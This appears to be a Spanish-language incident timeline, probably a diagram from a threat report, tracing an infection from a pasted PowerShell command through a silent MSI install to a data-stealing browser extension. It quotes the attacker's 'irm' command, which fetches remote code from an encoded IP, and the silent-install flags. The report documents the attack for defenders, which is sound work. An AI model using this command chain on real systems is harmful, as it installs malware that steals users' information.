 explorer.exe
escritorio del usuario
cmd.exe
08:28:22 · 12:28:22 UTC
consola abierta, sin argumentos
powershell.exe
08:28:33 · 12:28:33 UTC
comando pegado: irm 1450003207/511
Descarga del MSI
08:28:38 · 12:28:38 UTC
desde hxxp://203.0.113.7/app/<id>/<n>.msi
Instalación silenciosa del MSI
08:28:40 · 12:28:40 UTC
(/qn /norestart)
Instala Extensión
maliciosa que roba y
exfiltra información